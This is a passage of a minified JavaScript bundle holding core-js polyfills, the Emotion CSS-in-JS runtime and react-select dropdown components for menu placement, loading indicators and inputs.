Object(i.jsx)("div",{ref:this.containerElement,className:this.props.className,children:a.Children.only(this.props.children)})}}c(hn,"defaultProps",{className:""}),c(hn,"contextType",d)},function(e,t,n){"use strict";var r=n(6),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},function(e,t,n){"use strict";var r=n(4),o=n(8),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e]):r[e]&&r[e][t]}},function(e,t,n){"use strict";var r,o=n(24),i=n(339),a=n(145),s=n(142),u=n(213),l=n(99),c=n(141),f=c("IE_PROTO"),p=function(){},d=function(e){return"<script>"+e+"<\/script>"},h=function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}g="undefined"!=typeof document?document.domain&&r?h(r):function(){var e,t=l("iframe");return t.style.display="none",u.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F}():h(r);for(var e=a.length;e--;)delete g.prototype[a[e]];return g()};s[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(p.prototype=o(e),n=new p,p.prototype=null,n[f]=e):n=g(),void 0===t?n:i.f(n,t)}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(493),o=n(498);e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){"use strict";n(434),n(436),n(437),n(441),n(445);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,i(r.key),r)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}n(448);function u(e,t){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&u(e,t)}function c(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(e,t){if(t&&("object"==o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return c(e)}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var d=n(0),h=n.n(d),g=Number.isNaN||function(e){return"number"===typeof e&&e!==e};function v(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(r=e[n],o=t[n],!(r===o||g(r)&&g(o)))return!1;var r,o;return!0}var m=function(e,t){var n;void 0===t&&(t=v);var r,o=[],i=!1;return function(){for(var a=[],s=0;s<arguments.length;s++)a[s]=arguments[s];return i&&n===this&&t(a,o)||(r=e.apply(this,a),i=!0,n=this,o=a),r}};var y=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)===0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var i=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,i?0:o.cssRules.length)}catch(a){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),b=n(128);function O(e){e&&w.current.insert(e+"}")}var w={current:null},x=function(e,t,n,r,o,i,a,s,u,l){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return w.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===s)return t+"/*|*/";break;case 3:switch(s){case 102:case 112:return w.current.insert(n[0]+t),"";default:return t+(0===l?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(O)}},E=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var r=new b.a(t);var o,i={};o=e.container||document.head;var a,s=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(s,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){i[e]=!0})),e.parentNode!==o&&o.appendChild(e)})),r.use(e.stylisPlugins)(x),a=function(e,t,n,o){var i=t.name;w.current=n,r(e,t.styles),o&&(u.inserted[i]=!0)};var u={key:n,sheet:new y({key:n,container:o,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:i,registered:{},insert:a};return u};n(449);function S(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):r+=n+" "})),r}var k=function(e,t,n){var r=e.key+"-"+t.name;if(!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles),void 0===e.inserted[t.name]){var o=t;do{e.insert("."+r,o,e.sheet,!0);o=o.next}while(void 0!==o)}};var _=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)},P=n(129);var C=/[A-Z]|^ms/g,L=/_EMO_([^_]+?)_([^]*?)_EMO_/g,j=function(e){return 45===e.charCodeAt(1)},M=function(e){return null!=e&&"boolean"!==typeof e},T=function(e){var t={};return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}((function(e){return j(e)?e:e.replace(C,"-$&").toLowerCase()})),A=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(L,(function(e,t,n){return I={name:t,styles:n,next:I},t}))}return 1===P.a[e]||j(e)||"number"!==typeof t||0===t?t:t+"px"};function R(e,t,n,r){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return I={name:n.name,styles:n.styles,next:I},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)I={name:o.name,styles:o.styles,next:I},o=o.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=R(e,t,n[o],!1);else for(var i in n){var a=n[i];if("object"!==typeof a)null!=t&&void 0!==t[a]?r+=i+"{"+t[a]+"}":M(a)&&(r+=T(i)+":"+A(i,a)+";");else if(!Array.isArray(a)||"string"!==typeof a[0]||null!=t&&void 0!==t[a[0]]){var s=R(e,t,a,!1);switch(i){case"animation":case"animationName":r+=T(i)+":"+s+";";break;default:r+=i+"{"+s+"}"}}else for(var u=0;u<a.length;u++)M(a[u])&&(r+=T(i)+":"+A(i,a[u])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=I,a=n(e);return I=i,R(e,t,a,r)}break;case"string":}if(null==t)return n;var s=t[n];return void 0===s||r?n:s}var I,D=/label:\s*([^\s;\n{]+)\s*;/g;var N=function(e,t,n){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";I=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=R(n,t,i,!1)):o+=i[0];for(var a=1;a<e.length;a++)o+=R(n,t,e[a],46===o.charCodeAt(o.length-1)),r&&(o+=i[a]);D.lastIndex=0;for(var s,u="";null!==(s=D.exec(o));)u+="-"+s[1];return{name:_(o)+u,styles:o,next:I}},U=Object.prototype.hasOwnProperty,F=Object(d.createContext)("undefined"!==typeof HTMLElement?E():null),B=Object(d.createContext)({}),z=F.Provider,V=function(e){var t=function(t,n){return Object(d.createElement)(F.Consumer,null,(function(r){return e(t,r,n)}))};return Object(d.forwardRef)(t)},W="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",H=function(e,t){var n={};for(var r in t)U.call(t,r)&&(n[r]=t[r]);return n[W]=e,n},Y=function(){return null},G=function(e,t,n,r){var o=null===n?t.css:t.css(n);"string"===typeof o&&void 0!==e.registered[o]&&(o=e.registered[o]);var i=t[W],a=[o],s="";"string"===typeof t.className?s=S(e.registered,a,t.className):null!=t.className&&(s=t.className+" ");var u=N(a);k(e,u,"string"===typeof i);s+=e.key+"-"+u.name;var l={};for(var c in t)U.call(t,c)&&"css"!==c&&c!==W&&(l[c]=t[c]);l.ref=r,l.className=s;var f=Object(d.createElement)(i,l),p=Object(d.createElement)(Y,null);return Object(d.createElement)(d.Fragment,null,p,f)},$=V((function(e,t,n){return"function"===typeof e.css?Object(d.createElement)(B.Consumer,null,(function(r){return G(t,e,r,n)})):G(t,e,null,n)}));var K=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return N(t)},Z=function(e,t){var n=arguments;if(null==t||!U.call(t,"css"))return d.createElement.apply(void 0,n);var r=n.length,o=new Array(r);o[0]=$,o[1]=H(e,t);for(var i=2;i<r;i++)o[i]=n[i];return d.createElement.apply(null,o)},q=(d.Component,function e(t){for(var n=t.length,r=0,o="";r<n;r++){var i=t[r];if(null!=i){var a=void 0;switch(typeof i){case"boolean":break;case"object":if(Array.isArray(i))a=e(i);else for(var s in a="",i)i[s]&&s&&(a&&(a+=" "),a+=s);break;default:a=i}a&&(o&&(o+=" "),o+=a)}}return o});function Q(e,t,n){var r=[],o=S(e,r,n);return r.length<2?n:o+t(r)}var X=function(){return null},J=V((function(e,t){return Object(d.createElement)(B.Consumer,null,(function(n){var r=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=N(n,t.registered);return k(t,o,!1),t.key+"-"+o.name},o={css:r,cx:function(){for(var e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return Q(t.registered,r,q(n))},theme:n},i=e.children(o);var a=Object(d.createElement)(X,null);return Object(d.createElement)(d.Fragment,null,a,i)}))})),ee=n(19);n(166);function te(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function ne(){return(ne=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function re(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function oe(e,t){if(e){if("string"==typeof e)return re(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?re(e,t):void 0}}function ie(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],u=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(e,t)||oe(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ae(e){return function(e){if(Array.isArray(e))return re(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||oe(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function se(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ue=n(193),le=n.n(ue),ce=function(){};function fe(e,t){return t?"-"===t[0]?e+t:e+"__"+t:e}function pe(e,t,n){var r=[n];if(t&&e)for(var o in t)t.hasOwnProperty(o)&&t[o]&&r.push("".concat(fe(e,o)));return r.filter((function(e){return e})).map((function(e){return String(e).trim()})).join(" ")}var de=function(e){return Array.isArray(e)?e.filter(Boolean):"object"===o(e)&&null!==e?[e]:[]};function he(e){return[document.documentElement,document.body,window].indexOf(e)>-1}function ge(e){return he(e)?window.pageYOffset:e.scrollTop}function ve(e,t){he(e)?window.scrollTo(0,t):e.scrollTop=t}function me(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}function ye(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:200,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:ce,o=ge(e),i=t-o,a=10,s=0;function u(){var t=me(s+=a,o,i,n);ve(e,t),s<n?window.requestAnimationFrame(u):r(e)}u()}function be(){try{return document.createEvent("TouchEvent"),!0}catch(e){return!1}}function Oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function we(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oe(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function xe(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}function Ee(e){var t=e.maxHeight,n=e.menuEl,r=e.minHeight,o=e.placement,i=e.shouldScroll,a=e.isFixedPosition,s=e.theme.spacing,u=function(e){var t=getComputedStyle(e),n="absolute"===t.position,r=/(auto|scroll)/,o=document.documentElement;if("fixed"===t.position)return o;for(var i=e;i=i.parentElement;)if(t=getComputedStyle(i),(!n||"static"!==t.position)&&r.test(t.overflow+t.overflowY+t.overflowX))return i;return o}(n),l={placement:"bottom",maxHeight:t};if(!n||!n.offsetParent)return l;var c=u.getBoundingClientRect().height,f=n.getBoundingClientRect(),p=f.bottom,d=f.height,h=f.top,g=n.offsetParent.getBoundingClientRect().top,v=window.innerHeight,m=ge(u),y=parseInt(getComputedStyle(n).marginBottom,10),b=parseInt(getComputedStyle(n).marginTop,10),O=g-b,w=v-h,x=O+m,E=c-m-h,S=p-v+m+y,k=m+h-b;switch(o){case"auto":case"bottom":if(w>=d)return{placement:"bottom",maxHeight:t};if(E>=d&&!a)return i&&ye(u,S,160),{placement:"bottom",maxHeight:t};if(!a&&E>=r||a&&w>=r)return i&&ye(u,S,160),{placement:"bottom",maxHeight:a?w-y:E-y};if("auto"===o||a){var _=t,P=a?O:x;return P>=r&&(_=Math.min(P-y-s.controlHeight,t)),{placement:"top",maxHeight:_}}if("bottom"===o)return ve(u,S),{placement:"bottom",maxHeight:t};break;case"top":if(O>=d)return{placement:"top",maxHeight:t};if(x>=d&&!a)return i&&ye(u,k,160),{placement:"top",maxHeight:t};if(!a&&x>=r||a&&O>=r){var C=t;return(!a&&x>=r||a&&O>=r)&&(C=a?O-b:x-b),i&&ye(u,k,160),{placement:"top",maxHeight:C}}return{placement:"bottom",maxHeight:t};default:throw new Error('Invalid placement provided "'.concat(o,'".'))}return l}var Se=function(e){return"auto"===e?"bottom":e},ke=Object(d.createContext)({getPortalPlacement:null}),_e=function(e){l(n,e);var t=xe(n);function n(){var e;r(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(e=t.call.apply(t,[this].concat(i))).state={maxHeight:e.props.maxMenuHeight,placement:null},e.getPlacement=function(t){var n=e.props,r=n.minMenuHeight,o=n.maxMenuHeight,i=n.menuPlacement,a=n.menuPosition,s=n.menuShouldScrollIntoView,u=n.theme;if(t){var l="fixed"===a,c=Ee({maxHeight:o,menuEl:t,minHeight:r,placement:i,shouldScroll:s&&!l,isFixedPosition:l,theme:u}),f=e.context.getPortalPlacement;f&&f(c),e.setState(c)}},e.getUpdatedProps=function(){var t=e.props.menuPlacement,n=e.state.placement||Se(t);return we(we({},e.props),{},{placement:n,maxHeight:e.state.maxHeight})},e}return s(n,[{key:"render",value:function(){return(0,this.props.children)({ref:this.getPlacement,placerProps:this.getUpdatedProps()})}}]),n}(d.Component);_e.contextType=ke;var Pe=function(e){var t=e.theme,n=t.spacing.baseUnit;return{color:t.colors.neutral40,padding:"".concat(2*n,"px ").concat(3*n,"px"),textAlign:"center"}},Ce=Pe,Le=Pe,je=function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps;return Z("div",ne({css:o("noOptionsMessage",e),className:r({"menu-notice":!0,"menu-notice--no-options":!0},n)},i),t)};je.defaultProps={children:"No options"};var Me=function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps;return Z("div",ne({css:o("loadingMessage",e),className:r({"menu-notice":!0,"menu-notice--loading":!0},n)},i),t)};Me.defaultProps={children:"Loading..."};var Te=function(e){l(n,e);var t=xe(n);function n(){var e;r(this,n);for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return(e=t.call.apply(t,[this].concat(i))).state={placement:null},e.getPortalPlacement=function(t){var n=t.placement;n!==Se(e.props.menuPlacement)&&e.setState({placement:n})},e}return s(n,[{key:"render",value:function(){var e=this.props,t=e.appendTo,n=e.children,r=e.controlElement,o=e.menuPlacement,i=e.menuPosition,a=e.getStyles,s="fixed"===i;if(!t&&!s||!r)return null;var u=this.state.placement||Se(o),l=function(e){var t=e.getBoundingClientRect();return{bottom:t.bottom,height:t.height,left:t.left,right:t.right,top:t.top,width:t.width}}(r),c=s?0:window.pageYOffset,f=l[u]+c,p=Z("div",{css:a("menuPortal",{offset:f,position:i,rect:l})},n);return Z(ke.Provider,{value:{getPortalPlacement:this.getPortalPlacement}},t?Object(ee.createPortal)(p,t):p)}}]),n}(d.Component),Ae=Array.isArray,Re=Object.keys,Ie=Object.prototype.hasOwnProperty;function De(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==o(t)&&"object"==o(n)){var r,i,a,s=Ae(t),u=Ae(n);if(s&&u){if((i=t.length)!=n.length)return!1;for(r=i;0!==r--;)if(!e(t[r],n[r]))return!1;return!0}if(s!=u)return!1;var l=t instanceof Date,c=n instanceof Date;if(l!=c)return!1;if(l&&c)return t.getTime()==n.getTime();var f=t instanceof RegExp,p=n instanceof RegExp;if(f!=p)return!1;if(f&&p)return t.toString()==n.toString();var d=Re(t);if((i=d.length)!==Re(n).length)return!1;for(r=i;0!==r--;)if(!Ie.call(n,d[r]))return!1;for(r=i;0!==r--;)if(("_owner"!==(a=d[r])||!t.$$typeof)&&!e(t[a],n[a]))return!1;return!0}return t!==t&&n!==n}(e,t)}catch(n){if(n.message&&n.message.match(/stack|recursion/i))return console.warn("Warning: react-fast-compare does not handle circular references.",n.name,n.message),!1;throw n}}function Ne(){var e,t,n=(e=["\n  0%, 80%, 100% { opacity: 0; }\n  40% { opacity: 1; }\n"],t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}})));return Ne=function(){return n},n}var Ue={name:"19bqh2r",styles:"display:inline-block;fill:currentColor;line-height:1;stroke:currentColor;stroke-width:0;"},Fe=function(e){var t=e.size,n=te(e,["size"]);return Z("svg",ne({height:t,width:t,viewBox:"0 0 20 20","aria-hidden":"true",focusable:"false",css:Ue},n))},Be=function(e){return Z(Fe,ne({size:20},e),Z("path",{d:"M14.348 14.849c-0.469 0.469-1.229 0.469-1.697 0l-2.651-3.030-2.651 3.029c-0.469 0.469-1.229 0.469-1.697 0-0.469-0.469-0.469-1.229 0-1.697l2.758-3.15-2.759-3.152c-0.469-0.469-0.469-1.228 0-1.697s1.228-0.469 1.697 0l2.652 3.031 2.651-3.031c0.469-0.469 1.228-0.469 1.697 0s0.469 1.229 0 1.697l-2.758 3.152 2.758 3.15c0.469 0.469 0.469 1.229 0 1.698z"}))},ze=function(e){return Z(Fe,ne({size:20},e),Z("path",{d:"M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"}))},Ve=function(e){var t=e.isFocused,n=e.theme,r=n.spacing.baseUnit,o=n.colors;return{label:"indicatorContainer",color:t?o.neutral60:o.neutral20,display:"flex",padding:2*r,transition:"color 150ms",":hover":{color:t?o.neutral80:o.neutral40}}},We=Ve,He=Ve,Ye=function(){var e=K.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}(Ne()),Ge=function(e){var t=e.delay,n=e.offset;return Z("span",{css:K({animation:"".concat(Ye," 1s ease-in-out ").concat(t,"ms infinite;"),backgroundColor:"currentColor",borderRadius:"1em",display:"inline-block",marginLeft:n?"1em":null,height:"1em",verticalAlign:"top",width:"1em"},"")})},$e=function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerProps,i=e.isRtl;return Z("div",ne({},o,{css:r("loadingIndicator",e),className:n({indicator:!0,"loading-indicator":!0},t)}),Z(Ge,{delay:0,offset:i}),Z(Ge,{delay:160,offset:!0}),Z(Ge,{delay:320,offset:!i}))};$e.defaultProps={size:4};function Ke(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ze(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ke(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ke(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Qe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Xe=function(e){return{label:"input",background:0,border:0,fontSize:"inherit",opacity:e?0:1,outline:0,padding:0,color:"inherit"}};function Je(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function et(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Je(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Je(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var tt=function(e){var t=e.children,n=e.innerProps;return Z("div",n,t)},nt=tt,rt=tt;var ot=function(e){var t=e.children,n=e.className,r=e.components,o=e.cx,i=e.data,a=e.getStyles,s=e.innerProps,u=e.isDisabled,l=e.removeProps,c=e.selectProps,f=r.Container,p=r.Label,d=r.Remove;return Z(J,null,(function(r){var h=r.css,g=r.cx;return Z(f,{data:i,innerProps:et(et({},s),{},{className:g(h(a("multiValue",e)),o({"multi-value":!0,"multi-value--is-disabled":u},n))}),selectProps:c},Z(p,{data:i,innerProps:{className:g(h(a("multiValueLabel",e)),o({"multi-value__label":!0},n))},selectProps:c},t),Z(d,{data:i,innerProps:et({className:g(h(a("multiValueRemove",e)),o({"multi-value__remove":!0},n))},l),selectProps:c}))}))};ot.defaultProps={cropWithEllipsis:!0};function it(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?it(Object(n),!0).forEach((function(t){se(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):it(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}for(var st={ClearIndicator:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps;return Z("div",ne({},i,{css:o("clearIndicator",e),className:r({indicator:!0,"clear-indicator":!0},n)}),t||Z(Be,null))},Control:function(e){var t=e.children,n=e.cx,r=e.getStyles,o=e.className,i=e.isDisabled,a=e.isFocused,s=e.innerRef,u=e.innerProps,l=e.menuIsOpen;return Z("div",ne({ref:s,css:r("control",e),className:n({control:!0,"control--is-disabled":i,"control--is-focused":a,"control--menu-is-open":l},o)},u),t)},DropdownIndicator:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerProps;return Z("div",ne({},i,{css:o("dropdownIndicator",e),className:r({indicator:!0,"dropdown-indicator":!0},n)}),t||Z(ze,null))},DownChevron:ze,CrossIcon:Be,Group:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.Heading,a=e.headingProps,s=e.label,u=e.theme,l=e.selectProps;return Z("div",{css:o("group",e),className:r({group:!0},n)},Z(i,ne({},a,{selectProps:l,theme:u,getStyles:o,cx:r}),s),Z("div",null,t))},GroupHeading:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.theme,i=(e.selectProps,te(e,["className","cx","getStyles","theme","selectProps"]));return Z("div",ne({css:r("groupHeading",Ze({theme:o},i)),className:n({"group-heading":!0},t)},i))},IndicatorsContainer:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles;return Z("div",{css:o("indicatorsContainer",e),className:r({indicators:!0},n)},t)},IndicatorSeparator:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerProps;return Z("span",ne({},o,{css:r("indicatorSeparator",e),className:n({"indicator-separator":!0},t)}))},Input:function(e){var t=e.className,n=e.cx,r=e.getStyles,o=e.innerRef,i=e.isHidden,a=e.isDisabled,s=e.theme,u=(e.selectProps,te(e,["className","cx","getStyles","innerRef","isHidden","isDisabled","theme","selectProps"]));return Z("div",{css:r("input",Qe({theme:s},u))},Z(le.a,ne({className:n({input:!0},t),inputRef:o,inputStyle:Xe(i),disabled:a},u)))},LoadingIndicator:$e,Menu:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.innerRef,a=e.innerProps;return Z("div",ne({css:o("menu",e),className:r({menu:!0},n)},a,{ref:i}),t)},MenuList:function(e){var t=e.children,n=e.className,r=e.cx,o=e.getStyles,i=e.isMulti,a=e.innerRef,s=e.innerProps;return 